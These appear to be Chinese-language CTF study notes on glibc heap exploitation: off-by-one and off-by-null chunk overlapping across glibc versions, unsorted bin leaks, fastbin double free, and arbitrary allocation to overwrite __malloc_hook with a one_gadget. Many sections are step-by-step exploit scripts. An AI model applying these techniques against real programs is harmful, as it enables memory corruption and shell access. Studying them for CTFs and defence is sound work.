
Off-by-null
off-by-one:更改后一块的size位,用于合并堆块造成堆块重叠
poison null byte:适用于libc-2.27
**漏洞点:**程序向堆缓冲区中写入时,字节数超过了该缓冲区本身所申请的字节数,且刚好越界了一个字节
1
2
|
for(i=0; ;++i)
if(i > length) break //i=length时多写一个
|
利用其实现unsorted bin leak
-
构造0,1,2,3四个堆块,修改0堆块内容溢出一字节到1堆块,更改size覆盖1和2堆块,此时1和2堆块被系统误认为一个堆块
-
释放1堆块,1和2合并堆块进入unsorted bin,大小大于0x80,再申请一个和1堆块大小相等的堆块
-
此时unsorted bin分割,只存有2堆块,2堆块的fd和bk都指向一个地址,访问2堆块可以泄露main_arena相关地址
堆叠
通过堆块堆叠,使一个堆块可控制另一个堆块头部,比UAF只能控制fd和bk字段多了可控制的prev_size和size字段
UAF
UAF转堆叠
glibc-2.23中fastbin为例,在堆块内存区域伪造chunk size,UAF部分地址写将fd修改到伪造chunk头部,将fake chunk申请达成堆叠
1
2
3
4
5
6
7
8
9
10
11
12
13
14
|
add(10, 0x80)
add(0, 0x70)
add(1, 0x50)
add(2, 0x70)
edit_chunk(0, 'a' * 0x60 + p64(0) + p64(0x81))
delete_chunk(2)
delete_chunk(0)
edit_chunk(0, p8(0)) # 覆盖fd末尾一字节为00指向前面edit的fake chunk
add(0, 0x70)
add(0, 0x70)
delete_chunk(2)
|

off-by-one
off-by-null转堆叠(旧)
① 可控制prev_size和size
-
glibc<2.29,前后向合并未检查prev_size与前一个相邻堆块的size是否相等
-
控制下一个堆块的prev_size和size最低1字节写0
-
释放chunk1,修改chunk3的prev_size和PREV_INUSE位,释放chunk3与chunk1合并造成堆叠

1
2
3
4
5
6
7
8
9
10
11
12
13
14
|
add(1, 0x200) # chunk1
add(2, 0x18) # chunk2
add(3, 0x1f0) # chunk3 [0x1f0 + 0x10 = 0x200]
add(4, 0x10) # 分隔top chunk
delete(1) # chunk1进入unsorted bin
# off-by-null
edit(2, b'a'*0x10 + p64(0x230) + p8(0)) # prev_size: 0x230 为chunk1和2大小
# 将chunk1从unsorted bin中unlink出来,与chunk3合并再放入unsorted bin中,此时chunk2在合并后chunk3中
delete(3) # 此时,chunk3大小为0x430=0x210 + 0x20 + 0x200
add(0, 0x428) # 申请chunk3出来
delete(2) # 释放chunk2,通过对chunk0修改可以编辑free chunk2
|
② 只可控堆块的size最低1字节

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
|
add(1, 0x18) # chunk1
add(2, 0x408) # chunk2 用于堆叠
add(3, 0x2f0) # chunk3
add(10, 0x20) # 隔开top chunk
delete(2)
edit(1, p8(0)) # off-by-null修改了free chunk2的size, 0x410 -> 0x400
# 从 chunk2 切割四块
add(4, 0x1f0)
add(5, 0x10) # 分割防止后向合并
add(6, 0x1f0 - 0x40)
add(7, 0x10)
delete(4)
delete(3) # 合并为0x710大小的chunk
delete(6) # 释放6不会前后向合并因为有5,7包着, 进入unsorted bin且可编辑
|
off-by-null转堆叠(新)
- glibc>2.29,合并堆块时加入检查,
prev_size以及根据prev_size找到的相邻堆块size是否相同
1
2
|
if (__glibc_unlikely (chunksize(p) != prevsize))
malloc_printerr ("corrupted size vs. prev_size while consolidating");
|
1
2
|
if (chunksize (p) != prev_size (next_chunk (p)))
malloc_printerr ("corrupted size vs. prev_size");
|
绕过
chunksize(p) == prevsize 和 unlink中 chunksize(p) == prev_size(next_chunk(p))可以同时满足fd->bk == bk->fd == p , p->fd_nextsize == NULL绕过对两个nextsize指针的双向链表检查
利用:
- 在不泄露堆地址的情况下构造满足
fd->bk == bk->fd == p 的 fake chunk(图省略data段)
- 注意利用过程中为何可以使用off-by-null,是因为chunk4在chunk3中且刚好在chunk10-0x20位置

① 伪造出 fake chunk 4 的 fd 和 bk 分别指向chunk1和chunk6

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
|
# 1st
add(0, 0x18) # 这个chunk的作用是利用off-by-null时使得两个地址倒数第三位相同,覆盖最低字节为00后可以使得地址向上偏移
add(1, 0x418)
add(2, 0x108)
add(3, 0x418)
add(4, 0x438)
add(5, 0x108)
add(6, 0x428)
add(7, 0x108)
# 2nd
delete(1)
delete(4)
delete(6)
# 3rd
delete(3) # 3 会与 4 合并
# 4th
add(1, 0x438) # 申请合并的3+4chunk
edit(1, b'a' * padding + p64(0xa91)) # 伪造size, 0xa91视情况而定
add(10, 0x418) # unsorted bin 取出
add(6, 0x428) # large bin 取出
add(1, 0x418) # large bin 取出
|
② 利用 unsorted bin 伪造 chunk1 的 bk

1
2
3
4
5
6
7
8
|
# 1st 进入unsorted bin,此时chunk1 bk指向chunk10
delete(1)
delete(10)
# 2nd 申请出chunk1,off-by-null将bk最低字节覆盖为chunk4的prev_size
add(1, 0x418)
edit(1, b'a'*padding + p8(0))
# 3rd 申请出unsorted bin中剩余chunk
add(10, 0x418)
|
③ unsorted bin 从 bk 开始取,因此借助 large bin 和部分覆盖来伪造 chunk6 的 fd

1
2
3
4
5
6
7
8
9
|
# 1st 先进入unsorted bin, 再进入largebin
delete(10)
delete(6)
add(11, 0x9f8)
# 2nd 申请出chunk6,off-by-null修改其fd
add(6, 0x428)
edit(6, p8(0))
# 3rd 申请出large bin剩余chunk
add(10, 0x418)
|
④ 完成堆叠

1
2
3
4
5
6
|
# 1st 隔开top chunk
add(12, 0x38)
# 2nd 修改7覆盖chunk11的prev_size为0xa90以及超出一位覆盖PREV_INUSE位为0
edit(7, 'a' * 0x100 + p64(0xa90) + p8(0))
# 释放chunk4完成堆叠
delete(4)
|
fast bin attack
Double Free
条件
绕过
利用
1
2
3
|
free(1)
free(2)
free(1) # 均进入 fast bins
|

Arbitrary Alloc
条件
- 劫持fastbin中chunk的fd指针指向伪造的fake_chunk,最终覆盖
malloc_hook地址为one_gadget,然后执行malloc劫持获得shell
- 需要UAF或堆溢出使得可以对free的堆块编辑更改fd指针
利用
- 申请0123四个堆块,释放2到fastbin,然后申请4来堆叠2和4chunk,用4填写入fd为fake chunk地址,size最后一位须设置为1
- 申请一次为2,申请第二次为fakechunk,即可以在fakechunk处任意读写,fakechunk可以为malloc-0x23等相关地址
- 若可以在uaf后直接编写free后的chunk也可以不堆叠,申请01两个堆块,释放0修改0的fd,最终申请两次
绕过检查:
-
1
2
3
4
5
6
|
#define SIZE_BITS (PREV_INUSE | IS_MMAPPED | NON_MAIN_ARENA)
#define chunksize(p) ((p)->size & ~(SIZE_BITS)) // 将最后三位置0
#define fastbin_index(sz) ((((unsigned int) (sz)) >> (SIZE_SZ == 8 ? 4 : 3)) - 2) // 右移4位即低4位无用
idx = fastbin_index(nb);
if (__builtin_expect(fastbin_index(chunksize(victim)) != idx, 0)) // 该比较使得0x7f与0x70右移4位后效果一致
|
